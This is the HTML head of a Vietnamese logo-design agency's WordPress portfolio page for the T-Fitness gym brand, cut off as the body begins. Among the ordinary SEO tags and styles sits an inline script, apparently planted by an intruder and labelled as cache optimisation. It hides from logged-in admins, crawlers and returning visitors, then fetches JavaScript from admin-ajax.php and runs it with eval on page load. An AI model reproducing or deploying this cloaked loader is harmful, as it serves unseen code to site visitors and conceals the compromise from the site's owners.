

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilogo.vn/t-fitness/
body_size: 19029
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DQN0P5X39K"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-DQN0P5X39K');
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://ilogo.vn/wp-content/themes/icolor/css/mobile.css">
    <style type="text/css" media="screen">
    ::-webkit-scrollbar,
    ::-webkit-scrollbar-thumb,
    ::-webkit-scrollbar-track {
        width: 5px;
        border: none;
        background: transparent;
    }

    ::-webkit-scrollbar-button,
    ::-webkit-scrollbar-track-piece,
    ::-webkit-scrollbar-corner,
    ::-webkit-resizer {
        display: none;
    }

    ::-webkit-scrollbar-thumb {
        border-radius: 6px;
        background-color: var(--primary-color);
    }

    ::-webkit-scrollbar-track {
        background-repeat: repeat-y;
        background-size: 1px;
        background-position: center top;
    }

    ::selection {
        background: #B2263A;
        color: #fff;
        text-shadow: none;
    }
    </style>
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ilogo.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>T-FITNESS</title>
<meta name="description" content="Dự án thiết kế logo thương hiệu Phòng tập Gym 5 sao T-Fitness do đội ngũ sáng tạo iLogo tư vấn và thực hiện."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilogo.vn/t-fitness/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="T-FITNESS" />
<meta property="og:description" content="Dự án thiết kế logo thương hiệu Phòng tập Gym 5 sao T-Fitness do đội ngũ sáng tạo iLogo tư vấn và thực hiện." />
<meta property="og:url" content="https://ilogo.vn/t-fitness/" />
<meta property="og:site_name" content="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="article:section" content="Thiết kế logo" />
<meta property="og:updated_time" content="2021-11-05T16:41:09+07:00" />
<meta property="og:image" content="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg" />
<meta property="og:image:secure_url" content="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="290" />
<meta property="og:image:alt" content="T-FITNESS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-22T15:08:27+07:00" />
<meta property="article:modified_time" content="2021-11-05T16:41:09+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="T-FITNESS" />
<meta name="twitter:description" content="Dự án thiết kế logo thương hiệu Phòng tập Gym 5 sao T-Fitness do đội ngũ sáng tạo iLogo tư vấn và thực hiện." />
<meta name="twitter:image" content="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="ilogo@2021" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Consortium","Organization"],"@id":"https://ilogo.vn/#organization","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","url":"https://ilogo.vn","logo":{"@type":"ImageObject","@id":"https://ilogo.vn/#logo","url":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","contentUrl":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","caption":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://ilogo.vn/#website","url":"https://ilogo.vn","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","publisher":{"@id":"https://ilogo.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg","url":"https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg","width":"450","height":"290","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ilogo.vn/t-fitness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ilogo.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ilogo.vn/thiet-ke-logo/","name":"Thi\u1ebft k\u1ebf logo"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ilogo.vn/t-fitness/","name":"T-FITNESS"}}]},{"@type":"WebPage","@id":"https://ilogo.vn/t-fitness/#webpage","url":"https://ilogo.vn/t-fitness/","name":"T-FITNESS","datePublished":"2021-10-22T15:08:27+07:00","dateModified":"2021-11-05T16:41:09+07:00","isPartOf":{"@id":"https://ilogo.vn/#website"},"primaryImageOfPage":{"@id":"https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ilogo.vn/t-fitness/#breadcrumb"}},{"@type":"Person","@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021","url":"https://ilogo.vn/author/ilogo2021/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","caption":"ilogo@2021","inLanguage":"vi"},"sameAs":["https://ilogo.vn"],"worksFor":{"@id":"https://ilogo.vn/#organization"}},{"@type":"BlogPosting","headline":"T-FITNESS","datePublished":"2021-10-22T15:08:27+07:00","dateModified":"2021-11-05T16:41:09+07:00","articleSection":"Thi\u1ebft k\u1ebf logo, Thi\u1ebft k\u1ebf logo ngh\u1ec7 thu\u1eadt - gi\u1ea3i tr\u00ed, Thi\u1ebft k\u1ebf logo doanh nghi\u1ec7p kh\u00e1c","author":{"@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021"},"publisher":{"@id":"https://ilogo.vn/#organization"},"description":"D\u1ef1 \u00e1n thi\u1ebft k\u1ebf logo th\u01b0\u01a1ng hi\u1ec7u Ph\u00f2ng t\u1eadp Gym 5 sao T-Fitness do \u0111\u1ed9i ng\u0169 s\u00e1ng t\u1ea1o iLogo t\u01b0 v\u1ea5n v\u00e0 th\u1ef1c hi\u1ec7n.","name":"T-FITNESS","@id":"https://ilogo.vn/t-fitness/#richSnippet","isPartOf":{"@id":"https://ilogo.vn/t-fitness/#webpage"},"image":{"@id":"https://ilogo.vn/wp-content/uploads/2021/10/t-fitness.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ilogo.vn/t-fitness/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo;" href="https://ilogo.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Dòng bình luận" href="https://ilogo.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; T-FITNESS Dòng bình luận" href="https://ilogo.vn/t-fitness/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Ft-fitness%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Ft-fitness%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://ilogo.vn/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://ilogo.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=6.9' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 29.5px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #000654; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(0,6,84,0.95); } .ftwp-heading-target::before { background: rgba(0,6,84,0.95); }
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{ font-family: 'm-Bold'; }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<script type="text/javascript" src="https://ilogo.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilogo.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ilogo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilogo.vn/wp-json/wp/v2/posts/1400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilogo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilogo.vn/?p=1400' />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
</head>

<body class="wp-singular post-template-default single single-post postid-1400 single-format-image wp-theme-icolor has-ftoc">
    <div class="overlay"></div>
    <header class="header">
        <div class="container d-flex">
            <div class="logo">
                <a href="https://ilogo.vn" title="iLogo - Công ty thiết kế logo chuyên nghiệp">
